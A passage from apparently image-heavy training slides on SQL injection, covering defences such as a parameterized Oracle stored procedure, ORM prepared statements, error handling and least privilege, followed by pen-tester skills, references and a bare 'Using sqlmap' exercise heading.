#### **Oracle Stored Procedure**

```
CREATE OR REPLACE PROCEDURE updateSalary(
          p_salary IN EMPLOYEES.SALARY%TYPE,
          p_username IN EMPLOYEES.USERNAME%TYPE)
IS
BEGIN
  UPDATE EMPLOYEES SET SALARY=p_salary
  WHERE USERNAME=p_username;
  COMMIT;
END;
/
```




### **3. Object Relational Mapping** (SQL Injection)

- Creates prepared statements for us
- Hibernate (Java) or nHibernate (.Net)

#### **4. Proper Error Handling**

– Doesn't stop injection attacks, but make them harder to achieve for the attacker



#### **5. Least Privilege**

- –Give database users the minimum privileges Ex: Is the *DROP TABLE* privilege required?
- Implement **Defense in Depth**
- –Help minimize the impacts of a successful attack



#### **Conclusion**



To be a real Web App Pen Tester, you need to know:

- The SQL language quite well
- How parameters are used by the application
- The differences between each databases
- How to find SQLi vulnerabilities
- How to exploit each type
- The advantages and limitations of automated tools



#### **References**



- *SQL Injection Attacks and Defenses* by Justin Clarke, Syngress
- <http://pentestmonkey.net/category/cheat-sheet/sql-injection>
- [https://www.owasp.org/index.php/SQL\\_Injection\\_Prevention\\_Cheat\\_Sheet](https://www.owasp.org/index.php/SQL_Injection_Prevention_Cheat_Sheet)







#### Exercise 4

# Using sqlmap







Thanks to *Yves Morvan* for helping me with this!!